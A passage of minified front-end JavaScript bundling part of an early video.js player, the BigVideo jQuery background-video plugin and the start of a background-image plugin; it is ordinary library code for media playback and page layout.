this.a.muted()?0:this.a.volume()};t.vc=function(){this.a.volume(this.a.volume()+0.1)};t.uc=function(){this.a.volume(this.a.volume()-0.1)};u.$b=u.c.extend({g:function(a,c){u.c.call(this,a,c)}});u.$b.prototype.e=function(){return u.c.prototype.e.call(this,"div",{className:"vjs-volume-level",innerHTML:'<span class="vjs-control-text"></span>'})};u.jb=u.fa.extend();u.jb.prototype.defaultValue="00:00";u.jb.prototype.e=function(){return u.fa.prototype.e.call(this,"div",{className:"vjs-volume-handle"})};u.da=u.o.extend({g:function(a,c){u.o.call(this,a,c);a.d("volumechange",u.bind(this,this.update));a.h&&(a.h.j&&a.h.j.T===l)&&this.p("vjs-hidden");a.d("loadstart",u.bind(this,function(){a.h.j&&a.h.j.T===l?this.p("vjs-hidden"):this.w("vjs-hidden")}))}});u.da.prototype.e=function(){return u.o.prototype.e.call(this,"div",{className:"vjs-mute-control vjs-control",innerHTML:'<div><span class="vjs-control-text">Mute</span></div>'})};u.da.prototype.n=function(){this.a.muted(this.a.muted()?l:f)};u.da.prototype.update=function(){var a=this.a.volume(),c=3;0===a||this.a.muted()?c=0:0.33>a?c=1:0.67>a&&(c=2);this.a.muted()?"Unmute"!=this.b.children[0].children[0].innerHTML&&(this.b.children[0].children[0].innerHTML="Unmute"):"Mute"!=this.b.children[0].children[0].innerHTML&&(this.b.children[0].children[0].innerHTML="Mute");for(a=0;4>a;a++){u.w(this.b,"vjs-vol-"+a)}u.p(this.b,"vjs-vol-"+c)};u.Ba=u.ca.extend({g:function(a,c){u.ca.call(this,a,c);a.d("volumechange",u.bind(this,this.update));a.h&&(a.h.j&&a.h.j.T===l)&&this.p("vjs-hidden");a.d("loadstart",u.bind(this,function(){a.h.j&&a.h.j.T===l?this.p("vjs-hidden"):this.w("vjs-hidden")}));this.p("vjs-menu-button")}});u.Ba.prototype.Ea=function(){var a=new u.la(this.a,{Ic:"div"}),c=new u.hb(this.a,u.i.B({md:f},this.f.zd));a.X(c);return a};u.Ba.prototype.n=function(){u.da.prototype.n.call(this);u.ca.prototype.n.call(this)};u.Ba.prototype.e=function(){return u.o.prototype.e.call(this,"div",{className:"vjs-volume-menu-button vjs-menu-button vjs-control",innerHTML:'<div><span class="vjs-control-text">Mute</span></div>'})};u.Ba.prototype.update=u.da.prototype.update;u.bb=u.o.extend({g:function(a,c){u.o.call(this,a,c);(!a.poster()||!a.controls())&&this.v();a.d("play",u.bind(this,this.v))}});u.bb.prototype.e=function(){var a=u.e("div",{className:"vjs-poster",tabIndex:-1}),c=this.a.poster();c&&("backgroundSize" in a.style?a.style.backgroundImage='url("'+c+'")':a.appendChild(u.e("img",{src:c})));return a};u.bb.prototype.n=function(){this.a.play()};u.Tb=u.c.extend({g:function(a,c){u.c.call(this,a,c);a.d("canplay",u.bind(this,this.v));a.d("canplaythrough",u.bind(this,this.v));a.d("playing",u.bind(this,this.v));a.d("seeked",u.bind(this,this.v));a.d("seeking",u.bind(this,this.show));a.d("seeked",u.bind(this,this.v));a.d("error",u.bind(this,this.show));a.d("waiting",u.bind(this,this.show))}});u.Tb.prototype.e=function(){return u.c.prototype.e.call(this,"div",{className:"vjs-loading-spinner"})};u.Ua=u.o.extend({g:function(a,c){u.o.call(this,a,c);a.controls()||this.v();a.d("play",u.bind(this,this.v))}});u.Ua.prototype.e=function(){return u.o.prototype.e.call(this,"div",{className:"vjs-big-play-button",innerHTML:"<span></span>","aria-label":"play video"})};u.Ua.prototype.n=function(){this.a.play()};u.q=u.c.extend({g:function(a,c,d){u.c.call(this,a,c,d)}});u.q.prototype.n=u.Za?m():function(){this.a.controls()&&(this.a.paused()?this.a.play():this.a.pause())};u.q.prototype.j={T:f,hc:l,Kb:l,Nb:l};u.media={};u.media.Ta="play pause paused currentTime setCurrentTime duration buffered volume setVolume muted setMuted width height supportsFullScreen enterFullScreen src load currentSrc preload setPreload autoplay setAutoplay loop setLoop error networkState readyState seeking initialTime startOffsetTime played seekable ended videoTracks audioTracks videoWidth videoHeight textTracks defaultPlaybackRate playbackRate mediaGroup controller controls defaultMuted".split(" ");function da(){var a=u.media.Ta[i];return function(){throw Error('The "'+a+"\" method is not available on the playback technology's API")}}for(var i=u.media.Ta.length-1;0<=i;i--){u.q.prototype[u.media.Ta[i]]=da()}u.m=u.q.extend({g:function(a,c,d){this.j.T=u.m.Hc();this.j.Sc=!u.Sb;this.j.hc=f;u.q.call(this,a,c,d);(c=c.source)&&this.b.currentSrc==c.src?a.k("loadstart"):c&&(this.b.src=c.src);a.M(function(){this.f.autoplay&&this.paused()&&(this.N.poster=h,this.play())});this.d("click",this.n);for(a=u.m.Ya.length-1;0<=a;a--){u.d(this.b,u.m.Ya[a],u.bind(this.a,this.Nc))}this.Ra()}});t=u.m.prototype;t.C=function(){u.q.prototype.C.call(this)};t.e=function(){var a=this.a,c=a.N;if(!c||this.j.Sc===l){c?(a.r().removeChild(c),c=c.cloneNode(l)):c=u.e("video",{id:a.id()+"_html5_api",className:"vjs-tech"}),c.player=a,u.xb(c,a.r())}for(var d=["autoplay","preload","loop","muted"],e=d.length-1;0<=e;e--){var g=d[e];a.f[g]!==h&&(c[g]=a.f[g])}return c};t.Nc=function(a){this.k(a);a.stopPropagation()};t.play=function(){this.b.play()};t.pause=function(){this.b.pause()};t.paused=function(){return this.b.paused};t.currentTime=function(){return this.b.currentTime};t.cd=function(a){try{this.b.currentTime=a}catch(c){u.log(c,"Video is not ready. (Video.js)")}};t.duration=function(){return this.b.duration||0};t.buffered=function(){return this.b.buffered};t.volume=function(){return this.b.volume};t.hd=function(a){this.b.volume=a};t.muted=function(){return this.b.muted};t.fd=function(a){this.b.muted=a};t.width=function(){return this.b.offsetWidth};t.height=function(){return this.b.offsetHeight};t.Qa=function(){return"function"==typeof this.b.webkitEnterFullScreen&&(/Android/.test(u.O)||!/Chrome|Mac OS X 10.5/.test(u.O))?f:l};t.src=function(a){this.b.src=a};t.load=function(){this.b.load()};t.currentSrc=function(){return this.b.currentSrc};t.Ma=function(){return this.b.Ma};t.gd=function(a){this.b.Ma=a};t.autoplay=function(){return this.b.autoplay};t.bd=function(a){this.b.autoplay=a};t.loop=function(){return this.b.loop};t.ed=function(a){this.b.loop=a};t.error=function(){return this.b.error};u.m.isSupported=function(){return !!document.createElement("video").canPlayType};u.m.mb=function(a){return !!document.createElement("video").canPlayType(a.type)};u.m.Hc=function(){var a=u.gb.volume;u.gb.volume=a/2+0.1;return a!==u.gb.volume};u.m.Ya="loadstart suspend abort error emptied stalled loadedmetadata loadeddata canplay canplaythrough playing waiting seeking seeked ended durationchange timeupdate progress play pause ratechange volumechange".split(" ");u.Za&&3>u.yc&&(document.createElement("video").constructor.prototype.canPlayType=function(a){return a&&-1!=a.toLowerCase().indexOf("video/mp4")?"maybe":""});u.l=u.q.extend({g:function(a,c,d){u.q.call(this,a,c,d);d=c.source;var e=c.parentEl,g=this.b=u.e("div",{id:a.id()+"_temp_flash"}),j=a.id()+"_flash_api";a=a.f;var k=u.i.B({readyFunction:"videojs.Flash.onReady",eventProxyFunction:"videojs.Flash.onEvent",errorEventProxyFunction:"videojs.Flash.onError",autoplay:a.autoplay,preload:a.Ma,loop:a.loop,muted:a.muted},c.flashVars),q=u.i.B({wmode:"opaque",bgcolor:"#000000"},c.params),n=u.i.B({id:j,name:j,"class":"vjs-tech"},c.attributes);d&&(k.src=encodeURIComponent(u.ic(d.src)));u.xb(g,e);c.startTime&&this.M(function(){this.load();this.play();this.currentTime(c.startTime)});if(c.iFrameMode===f&&!u.zc){var s=u.e("iframe",{id:j+"_iframe",name:j+"_iframe",className:"vjs-tech",scrolling:"no",marginWidth:0,marginHeight:0,frameBorder:0});k.readyFunction="ready";k.eventProxyFunction="events";k.errorEventProxyFunction="errors";u.d(s,"load",u.bind(this,function(){var a,d=s.contentWindow;a=s.contentDocument?s.contentDocument:s.contentWindow.document;a.write(u.l.jc(c.swf,k,q,n));d.player=this.a;d.ready=u.bind(this.a,function(c){c=a.getElementById(c);var d=this.h;d.b=c;u.d(c,"click",d.bind(d.n));u.l.ob(d)});d.events=u.bind(this.a,function(a,c){this&&"flash"===this.ua&&this.k(c)});d.errors=u.bind(this.a,function(a,c){u.log("Flash Error",c)})}));g.parentNode.replaceChild(s,g)}else{u.l.Mc(c.swf,g,k,q,n)}}});t=u.l.prototype;t.C=function(){u.q.prototype.C.call(this)};t.play=function(){this.b.vjs_play()};t.pause=function(){this.b.vjs_pause()};t.src=function(a){a=u.ic(a);this.b.vjs_src(a);if(this.a.autoplay()){var c=this;setTimeout(function(){c.play()},0)}};t.load=function(){this.b.vjs_load()};t.poster=function(){this.b.vjs_getProperty("poster")};t.buffered=function(){return u.rb(0,this.b.vjs_getProperty("buffered"))};t.Qa=r(l);var P=u.l.prototype,Q="preload currentTime defaultPlaybackRate playbackRate autoplay loop mediaGroup controller controls volume muted defaultMuted".split(" "),R="error currentSrc networkState readyState seeking initialTime duration startOffsetTime paused played seekable ended videoTracks audioTracks videoWidth videoHeight textTracks".split(" ");function ea(){var a=Q[S],c=a.charAt(0).toUpperCase()+a.slice(1);P["set"+c]=function(c){return this.b.vjs_setProperty(a,c)}}function T(a){P[a]=function(){return this.b.vjs_getProperty(a)}}var S;for(S=0;S<Q.length;S++){T(Q[S]),ea()}for(S=0;S<R.length;S++){T(R[S])}u.l.isSupported=function(){return 10<=u.l.version()[0]};u.l.mb=function(a){if(a.type in u.l.Pc){return"maybe"}};u.l.Pc={"video/flv":"FLV","video/x-flv":"FLV","video/mp4":"MP4","video/m4v":"MP4"};u.l.onReady=function(a){a=u.r(a);var c=a.player||a.parentNode.player,d=c.h;a.player=c;d.b=a;d.d("click",d.n);u.l.ob(d)};u.l.ob=function(a){a.r().vjs_getProperty?a.Ra():setTimeout(function(){u.l.ob(a)},50)};u.l.onEvent=function(a,c){u.r(a).player.k(c)};u.l.onError=function(a,c){u.r(a).player.k("error");u.log("Flash Error",c,a)};u.l.version=function(){var a="0,0,0";try{a=(new window.ActiveXObject("ShockwaveFlash.ShockwaveFlash")).GetVariable("$version").replace(/\D+/g,",").match(/^,?(.+),?$/)[1]}catch(c){try{navigator.mimeTypes["application/x-shockwave-flash"].enabledPlugin&&(a=(navigator.plugins["Shockwave Flash 2.0"]||navigator.plugins["Shockwave Flash"]).description.replace(/\D+/g,",").match(/^,?(.+),?$/)[1])}catch(d){}}return a.split(",")};u.l.Mc=function(a,c,d,e,g){a=u.l.jc(a,d,e,g);a=u.e("div",{innerHTML:a}).childNodes[0];d=c.parentNode;c.parentNode.replaceChild(a,c);var j=d.childNodes[0];setTimeout(function(){j.style.display="block"},1000)};u.l.jc=function(a,c,d,e){var g="",j="",k="";c&&u.i.qa(c,function(a,c){g+=a+"="+c+"&amp;"});d=u.i.B({movie:a,flashvars:g,allowScriptAccess:"always",allowNetworking:"all"},d);u.i.qa(d,function(a,c){j+='<param name="'+a+'" value="'+c+'" />'});e=u.i.B({data:a,width:"100%",height:"100%"},e);u.i.qa(e,function(a,c){k+=a+'="'+c+'" '});return'<object type="application/x-shockwave-flash"'+k+">"+j+"</object>"};u.Dc=u.c.extend({g:function(a,c,d){u.c.call(this,a,c,d);if(!a.f.sources||0===a.f.sources.length){c=0;for(d=a.f.techOrder;c<d.length;c++){var e=u.Y(d[c]),g=window.videojs[e];if(g&&g.isSupported()){F(a,e);break}}}else{a.src(a.f.sources)}}});function U(a){a.va=a.va||[];return a.va}function V(a,c,d){for(var e=a.va,g=0,j=e.length,k,q;g<j;g++){k=e[g],k.id()===c?(k.show(),q=k):d&&(k.H()==d&&0<k.mode())&&k.disable()}(c=q?q.H():d?d:l)&&a.k(c+"trackchange")}u.U=u.c.extend({g:function(a,c){u.c.call(this,a,c);this.L=c.id||"vjs_"+c.kind+"_"+c.language+"_"+u.u++;this.tc=c.src;this.Jc=c["default"]||c.dflt;this.kd=c.title;this.ud=c.srclang;this.Rc=c.label;this.ga=[];this.ac=[];this.ia=this.ja=0;this.a.d("fullscreenchange",u.bind(this,this.Ec))}});t=u.U.prototype;t.H=p("A");t.src=p("tc");t.sb=p("Jc");t.title=p("kd");t.label=p("Rc");t.readyState=p("ja");t.mode=p("ia");t.Ec=function(){this.b.style.fontSize=this.a.F?140*(screen.width/this.a.width())+"%":""};t.e=function(){return u.c.prototype.e.call(this,"div",{className:"vjs-"+this.A+" vjs-text-track"})};t.show=function(){W(this);this.ia=2;u.c.prototype.show.call(this)};t.v=function(){W(this);this.ia=1;u.c.prototype.v.call(this)};t.disable=function(){2==this.ia&&this.v();this.a.t("timeupdate",u.bind(this,this.update,this.L));this.a.t("ended",u.bind(this,this.reset,this.L));this.reset();this.a.R.textTrackDisplay.removeChild(this);this.ia=0};function W(a){0===a.ja&&a.load();0===a.ia&&(a.a.d("timeupdate",u.bind(a,a.update,a.L)),a.a.d("ended",u.bind(a,a.reset,a.L)),("captions"===a.A||"subtitles"===a.A)&&a.a.R.textTrackDisplay.X(a))}t.load=function(){0===this.ja&&(this.ja=1,u.get(this.tc,u.bind(this,this.Zc),u.bind(this,this.Eb)))};t.Eb=function(a){this.error=a;this.ja=3;this.k("error")};t.Zc=function(a){var c,d;a=a.split("\n");for(var e="",g=1,j=a.length;g<j;g++){if(e=u.trim(a[g])){-1==e.indexOf("--\x3e")?(c=e,e=u.trim(a[++g])):c=this.ga.length;c={id:c,index:this.ga.length};d=e.split(" --\x3e ");c.startTime=X(d[0]);c.ra=X(d[1]);for(d=[];a[++g]&&(e=u.trim(a[g]));){d.push(e)}c.text=d.join("<br/>");this.ga.push(c)}}this.ja=2;this.k("loaded")};function X(a){var c=a.split(":");a=0;var d,e,g;3==c.length?(d=c[0],e=c[1],c=c[2]):(d=0,e=c[0],c=c[1]);c=c.split(/\s+/);c=c.splice(0,1)[0];c=c.split(/\.|,/);g=parseFloat(c[1]);c=c[0];a+=3600*parseFloat(d);a+=60*parseFloat(e);a+=parseFloat(c);g&&(a+=g/1000);return a}t.update=function(){if(0<this.ga.length){var a=this.a.currentTime();if(this.Jb===b||a<this.Jb||this.Ha<=a){var c=this.ga,d=this.a.duration(),e=0,g=l,j=[],k,q,n,s;a>=this.Ha||this.Ha===b?s=this.ub!==b?this.ub:0:(g=f,s=this.Bb!==b?this.Bb:c.length-1);for(;;){n=c[s];if(n.ra<=a){e=Math.max(e,n.ra),n.Ca&&(n.Ca=l)}else{if(a<n.startTime){if(d=Math.min(d,n.startTime),n.Ca&&(n.Ca=l),!g){break}}else{g?(j.splice(0,0,n),q===b&&(q=s),k=s):(j.push(n),k===b&&(k=s),q=s),d=Math.min(d,n.ra),e=Math.max(e,n.startTime),n.Ca=f}}if(g){if(0===s){break}else{s--}}else{if(s===c.length-1){break}else{s++}}}this.ac=j;this.Ha=d;this.Jb=e;this.ub=k;this.Bb=q;a=this.ac;c="";d=0;for(e=a.length;d<e;d++){c+='<span class="vjs-tt-cue">'+a[d].text+"</span>"}this.b.innerHTML=c;this.k("cuechange")}}};t.reset=function(){this.Ha=0;this.Jb=this.a.duration();this.Bb=this.ub=0};u.Pb=u.U.extend();u.Pb.prototype.A="captions";u.Xb=u.U.extend();u.Xb.prototype.A="subtitles";u.Rb=u.U.extend();u.Rb.prototype.A="chapters";u.Yb=u.c.extend({g:function(a,c,d){u.c.call(this,a,c,d);if(a.f.tracks&&0<a.f.tracks.length){c=this.a;a=a.f.tracks;var e;for(d=0;d<a.length;d++){e=a[d];var g=c,j=e.kind,k=e.label,q=e.language,n=e;e=g.va=g.va||[];n=n||{};n.kind=j;n.label=k;n.language=q;j=u.Y(j||"subtitles");g=new window.videojs[j+"Track"](g,n);e.push(g)}}}});u.Yb.prototype.e=function(){return u.c.prototype.e.call(this,"div",{className:"vjs-text-track-display"})};u.W=u.I.extend({g:function(a,c){var d=this.aa=c.track;c.label=d.label();c.selected=d.sb();u.I.call(this,a,c);this.a.d(d.H()+"trackchange",u.bind(this,this.update))}});u.W.prototype.n=function(){u.I.prototype.n.call(this);V(this.a,this.aa.L,this.aa.H())};u.W.prototype.update=function(){2==this.aa.mode()?this.selected(f):this.selected(l)};u.ab=u.W.extend({g:function(a,c){c.track={H:function(){return c.kind},oc:a,label:function(){return c.kind+" off"},sb:r(l),mode:r(l)};u.W.call(this,a,c);this.selected(f)}});u.ab.prototype.n=function(){u.W.prototype.n.call(this);V(this.a,this.aa.L,this.aa.H())};u.ab.prototype.update=function(){for(var a=U(this.a),c=0,d=a.length,e,g=f;c<d;c++){e=a[c],e.H()==this.aa.H()&&2==e.mode()&&(g=l)}g?this.selected(f):this.selected(l)};u.V=u.ca.extend({g:function(a,c){u.ca.call(this,a,c);1>=this.G.length&&this.v()}});u.V.prototype.qb=function(){var a=[],c;a.push(new u.ab(this.a,{kind:this.A}));for(var d=0;d<U(this.a).length;d++){c=U(this.a)[d],c.H()===this.A&&a.push(new u.W(this.a,{track:c}))}return a};u.ya=u.V.extend({g:function(a,c,d){u.V.call(this,a,c,d);this.b.setAttribute("aria-label","Captions Menu")}});u.ya.prototype.A="captions";u.ya.prototype.na="Captions";u.ya.prototype.className="vjs-captions-button";u.Aa=u.V.extend({g:function(a,c,d){u.V.call(this,a,c,d);this.b.setAttribute("aria-label","Subtitles Menu")}});u.Aa.prototype.A="subtitles";u.Aa.prototype.na="Subtitles";u.Aa.prototype.className="vjs-subtitles-button";u.Qb=u.V.extend({g:function(a,c,d){u.V.call(this,a,c,d);this.b.setAttribute("aria-label","Chapters Menu")}});t=u.Qb.prototype;t.A="chapters";t.na="Chapters";t.className="vjs-chapters-button";t.qb=function(){for(var a=[],c,d=0;d<U(this.a).length;d++){c=U(this.a)[d],c.H()===this.A&&a.push(new u.W(this.a,{track:c}))}return a};t.Ea=function(){for(var a=U(this.a),c=0,d=a.length,e,g,j=this.G=[];c<d;c++){if(e=a[c],e.H()==this.A&&e.sb()){if(2>e.readyState()){this.sd=e;e.d("loaded",u.bind(this,this.Ea));return}g=e;break}}a=this.sa=new u.la(this.a);a.b.appendChild(u.e("li",{className:"vjs-menu-title",innerHTML:u.Y(this.A),jd:-1}));if(g){e=g.ga;for(var k,c=0,d=e.length;c<d;c++){k=e[c],k=new u.Va(this.a,{track:g,cue:k}),j.push(k),a.X(k)}}0<this.G.length&&this.show();return a};u.Va=u.I.extend({g:function(a,c){var d=this.aa=c.track,e=this.cue=c.cue,g=a.currentTime();c.label=e.text;c.selected=e.startTime<=g&&g<e.ra;u.I.call(this,a,c);d.d("cuechange",u.bind(this,this.update))}});u.Va.prototype.n=function(){u.I.prototype.n.call(this);this.a.currentTime(this.cue.startTime);this.update(this.cue.startTime)};u.Va.prototype.update=function(){var a=this.cue,c=this.a.currentTime();a.startTime<=c&&c<a.ra?this.selected(f):this.selected(l)};u.i.B(u.ba.prototype.f.children,{subtitlesButton:{},captionsButton:{},chaptersButton:{}});if("undefined"!==typeof window.JSON&&"function"===window.JSON.parse){u.JSON=window.JSON}else{u.JSON={};var Y=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;u.JSON.parse=function(a,c){function d(a,e){var k,q,n=a[e];if(n&&"object"===typeof n){for(k in n){Object.prototype.hasOwnProperty.call(n,k)&&(q=d(n,k),q!==b?n[k]=q:delete n[k])}}return c.call(a,e,n)}var e;a=String(a);Y.lastIndex=0;Y.test(a)&&(a=a.replace(Y,function(a){return"\\u"+("0000"+a.charCodeAt(0).toString(16)).slice(-4)}));if(/^[\],:{}\s]*$/.test(a.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,""))){return e=eval("("+a+")"),"function"===typeof c?d({"":e},""):e}throw new SyntaxError("JSON.parse(): invalid or malformed JSON data")}}u.bc=function(){var a,c,d=document.getElementsByTagName("video");if(d&&0<d.length){for(var e=0,g=d.length;e<g;e++){if((c=d[e])&&c.getAttribute){c.player===b&&(a=c.getAttribute("data-setup"),a!==h&&(a=u.JSON.parse(a||"{}"),v(c,a)))}else{u.kb();break}}}else{u.od||u.kb()}};u.kb=function(){setTimeout(u.bc,1)};u.Q(window,"load",function(){u.od=f});u.kb();u.$c=function(a,c){u.ea.prototype[a]=c};var Z=this;Z.pd=f;function $(a,c){var d=a.split("."),e=Z;!(d[0] in e)&&e.execScript&&e.execScript("var "+d[0]);for(var g;d.length&&(g=d.shift());){!d.length&&c!==b?e[g]=c:e=e[g]?e[g]:e[g]={}}}$("videojs",u);$("_V_",u);$("videojs.options",u.options);$("videojs.cache",u.oa);$("videojs.Component",u.c);u.c.prototype.dispose=u.c.prototype.C;u.c.prototype.createEl=u.c.prototype.e;u.c.prototype.el=u.c.prototype.r;u.c.prototype.addChild=u.c.prototype.X;u.c.prototype.children=u.c.prototype.children;u.c.prototype.on=u.c.prototype.d;u.c.prototype.off=u.c.prototype.t;u.c.prototype.one=u.c.prototype.Q;u.c.prototype.trigger=u.c.prototype.k;u.c.prototype.triggerReady=u.c.prototype.Ra;u.c.prototype.show=u.c.prototype.show;u.c.prototype.hide=u.c.prototype.v;u.c.prototype.width=u.c.prototype.width;u.c.prototype.height=u.c.prototype.height;u.c.prototype.dimensions=u.c.prototype.Kc;u.c.prototype.ready=u.c.prototype.M;$("videojs.Player",u.ea);u.ea.prototype.dispose=u.ea.prototype.C;$("videojs.MediaLoader",u.Dc);$("videojs.TextTrackDisplay",u.Yb);$("videojs.ControlBar",u.ba);$("videojs.Button",u.o);$("videojs.PlayToggle",u.Vb);$("videojs.FullscreenToggle",u.za);$("videojs.BigPlayButton",u.Ua);$("videojs.LoadingSpinner",u.Tb);$("videojs.CurrentTimeDisplay",u.Wa);$("videojs.DurationDisplay",u.Xa);$("videojs.TimeDivider",u.Zb);$("videojs.RemainingTimeDisplay",u.eb);$("videojs.Slider",u.J);$("videojs.ProgressControl",u.cb);$("videojs.SeekBar",u.Wb);$("videojs.LoadProgressBar",u.$a);$("videojs.PlayProgressBar",u.Ub);$("videojs.SeekHandle",u.fb);$("videojs.VolumeControl",u.ib);$("videojs.VolumeBar",u.hb);$("videojs.VolumeLevel",u.$b);$("videojs.VolumeHandle",u.jb);$("videojs.MuteToggle",u.da);$("videojs.PosterImage",u.bb);$("videojs.Menu",u.la);$("videojs.MenuItem",u.I);$("videojs.SubtitlesButton",u.Aa);$("videojs.CaptionsButton",u.ya);$("videojs.ChaptersButton",u.Qb);$("videojs.MediaTechController",u.q);u.q.prototype.features=u.q.prototype.j;u.q.prototype.j.volumeControl=u.q.prototype.j.T;u.q.prototype.j.fullscreenResize=u.q.prototype.j.hc;u.q.prototype.j.progressEvents=u.q.prototype.j.Kb;u.q.prototype.j.timeupdateEvents=u.q.prototype.j.Nb;$("videojs.Html5",u.m);u.m.Events=u.m.Ya;u.m.isSupported=u.m.isSupported;u.m.canPlaySource=u.m.mb;u.m.prototype.setCurrentTime=u.m.prototype.cd;u.m.prototype.setVolume=u.m.prototype.hd;u.m.prototype.setMuted=u.m.prototype.fd;u.m.prototype.setPreload=u.m.prototype.gd;u.m.prototype.setAutoplay=u.m.prototype.bd;u.m.prototype.setLoop=u.m.prototype.ed;$("videojs.Flash",u.l);u.l.isSupported=u.l.isSupported;u.l.canPlaySource=u.l.mb;u.l.onReady=u.l.onReady;$("videojs.TextTrack",u.U);u.U.prototype.label=u.U.prototype.label;$("videojs.CaptionsTrack",u.Pb);$("videojs.SubtitlesTrack",u.Xb);$("videojs.ChaptersTrack",u.Rb);$("videojs.autoSetup",u.bc);$("videojs.plugin",u.$c);$("videojs.createTimeRange",u.rb)})();(function(a){if(typeof define==="function"&&define.amd){define(["jquery","videojs","imagesloaded","jquery-ui"],a)}else{a(jQuery,videojs)}})(function(b,a){b.BigVideo=function(f){var q={useFlashForFirefox:true,forceAutoplay:false,controls:true,doLoop:false,container:b("body")};var k=this,u,B="#big-video-vid",o=b('<div id="big-video-wrap"></div>'),x=b(""),e=16/9,i=0,l=0.8,v=false,c=false,h=false,s=false,d=false,z=[],r,w;var A=b.extend({},q,f);function y(){var D=b(window).width();var E=b(window).height();var C=D/E;if(C<e){if(w==="video"){u.width(E*e).height(E);b(B).css("top",0).css("left",-(E*e-D)/2).css("height",E);b(B+"_html5_api").css("width",E*e);b(B+"_flash_api").css("width",E*e).css("height",E)}else{b("#big-video-image").css({width:"auto",height:E,top:0,left:-(E*e-D)/2})}}else{if(w==="video"){u.width(D).height(D/e);b(B).css("top",-(D/e-E)/2).css("left",0).css("height",D/e);b(B+"_html5_api").css("width","100%");b(B+"_flash_api").css("width",D).css("height",D/e)}else{b("#big-video-image").css({width:D,height:"auto",top:-(D/e-E)/2,left:0})}}}function t(){var C='<div id="big-video-control-container">';C+='<div id="big-video-control">';C+='<a href="#" id="big-video-control-play"></a>';C+='<div id="big-video-control-middle">';C+='<div id="big-video-control-bar">';C+='<div id="big-video-control-bound-left"></div>';C+='<div id="big-video-control-progress"></div>';C+='<div id="big-video-control-track"></div>';C+='<div id="big-video-control-bound-right"></div>';C+="</div>";C+="</div>";C+='<div id="big-video-control-timer"></div>';C+="</div>";C+="</div>";A.container.append(C);b("#big-video-control-container").css("display","none");b("#big-video-control-track").slider({animate:true,step:0.01,slide:function(E,D){c=true;b("#big-video-control-progress").css("width",(D.value-0.16)+"%");u.currentTime((D.value/100)*u.duration())},stop:function(E,D){c=false;u.currentTime((D.value/100)*u.duration())}});b("#big-video-control-bar").click(function(D){u.currentTime((D.offsetX/b(this).width())*u.duration())});b("#big-video-control-play").click(function(D){D.preventDefault();g("toggle")});u.on("timeupdate",function(){if(!c&&(u.currentTime()/u.duration())){var D=u.currentTime();var F=Math.floor(D/60);var G=Math.floor(D)-(60*F);if(G<10){G="0"+G}var E=u.currentTime()/u.duration()*100;b("#big-video-control-track").slider("value",E);b("#big-video-control-progress").css("width",(E-0.16)+"%");b("#big-video-control-timer").text(F+":"+G+"/"+i)}})}function g(C){var D=C||"toggle";if(D==="toggle"){D=h?"pause":"play"}if(D==="pause"){u.pause();b("#big-video-control-play").css("background-position","-16px");h=false}else{if(D==="play"){u.play();b("#big-video-control-play").css("background-position","0");h=true}}}function n(){u.play();A.container.off("click",n)}function m(){r++;if(r===z.length){r=0}p(z[r])}function p(C){b(B).css("display","block");w="video";u.src(C);h=true;if(d){b("#big-video-control-container").css("display","none");u.ready(function(){u.volume(0)});doLoop=true}else{b("#big-video-control-container").css("display","block");u.ready(function(){u.volume(l)});doLoop=false}b("#big-video-image").css("display","none");b(B).css("display","block")}function j(D){b("#big-video-image").remove();u.pause();b(B).css("display","none");b("#big-video-control-container").css("display","none");w="image";var C=b('<img id="big-video-image" src='+D+" />");o.append(C);b("#big-video-image").imagesLoaded(function(){e=b("#big-video-image").width()/b("#big-video-image").height();y()})}k.init=function(){if(!v){A.container.prepend(o);var E=A.forceAutoplay?"autoplay":"";u=b('<video id="'+B.substr(1)+'" class="video-js vjs-default-skin" preload="auto" data-setup="{}" '+E+" webkit-playsinline></video>");u.css("position","absolute");o.append(u);var D=["html5","flash"];var C=navigator.userAgent.toLowerCase();var F=C.indexOf("firefox")!=-1;if(A.useFlashForFirefox&&(F)){D=["flash","html5"]}u=a(B.substr(1),{controls:false,autoplay:true,preload:"auto",techOrder:D});if(A.controls){t()}y();v=true;h=false;if(A.forceAutoplay){b("body").on("click",n)}b("#big-video-vid_flash_api").attr("scale","noborder").attr("width","100%").attr("height","100%");b(window).resize(function(){y()});u.on("loadedmetadata",function(I){if(document.getElementById("big-video-vid_flash_api")){e=document.getElementById("big-video-vid_flash_api").vjs_getProperty("videoWidth")/document.getElementById("big-video-vid_flash_api").vjs_getProperty("videoHeight")}else{e=b("#big-video-vid_html5_api").prop("videoWidth")/b("#big-video-vid_html5_api").prop("videoHeight")}y();var H=Math.round(u.duration());var G=Math.floor(H/60);var J=H-G*60;if(J<10){J="0"+J}i=G+":"+J});u.on("ended",function(){if(A.doLoop){u.currentTime(0);u.play()}if(s){m()}})}};k.show=function(E,C){if(C===undefined){C={}}d=C.ambient===true;if(d||C.doLoop){A.doLoop=true}if(typeof(E)==="string"){var D=E.substring(E.lastIndexOf(".")+1);if(D==="jpg"||D==="gif"||D==="png"){j(E)}else{if(C.altSource&&navigator.userAgent.toLowerCase().indexOf("firefox")>-1){E=C.altSource}p(E);s=false}}else{z=E;r=0;p(z[r]);s=true}};k.getPlayer=function(){return u};k.triggerPlayer=function(C){g(C)}}});(function(A){function G(N,o){var e={align:"center",valign:"center"};if(A.extend(e,o),0===N.height()){return N.load(function(){G(A(this),o)}),void 0}var I,Q,J,L=k(),t=L.width,P=L.height,O=N.width(),M=N.height(),h=P/t,K=M/O;h>K?(I=P/K,Q=P):(I=t,Q=t*K),J={width:I+"px",height:Q+"px",top:"auto",bottom:"auto",left:"auto",right:"auto"},isNaN(parseInt(e.valign,10))?"top"==e.valign?J.top=0:"bottom"==e.valign?J.bottom=0:J.top=(P-Q)/2:J.top=0-(Q-P)/100*parseInt(e.valign,10)+"px",isNaN(parseInt(e.align,10))?"left"==e.align?J.left=0:"right"==e.align?J.right=0:J.left=(t-I)/2:J.left=0-(I-t)/100*parseInt(e.align,10)+"px",N.css(J)}function D(){B.prependTo("body").fadeIn()}function m(){B.fadeOut("fast",function(){A(this).remove()})}function b(){return A("body").css("backgroundImage")?A("body").css("backgroundImage").replace(/url\("?(.*?)"?\)/i,"$1"):void 0}function k(){var c=window,a="inner";return"innerWidth" in window||(c=document.documentElement||document.body,a="client"),{width:c[a+"Width"],height:c[a+"Height"]}}var w,H=A("<img />").addClass("vegas-background"),y=A("<div 